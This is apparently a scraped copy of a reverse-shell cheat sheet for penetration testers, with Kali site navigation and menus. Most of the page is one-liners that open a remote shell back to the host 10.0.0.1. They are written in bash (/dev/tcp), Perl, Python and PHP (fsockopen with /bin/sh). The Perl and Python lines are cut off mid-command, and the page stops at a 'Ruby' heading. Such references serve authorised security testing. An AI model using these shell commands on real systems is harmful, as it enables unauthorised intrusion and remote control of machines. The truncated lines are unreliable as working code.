 https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec INCLUDE
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby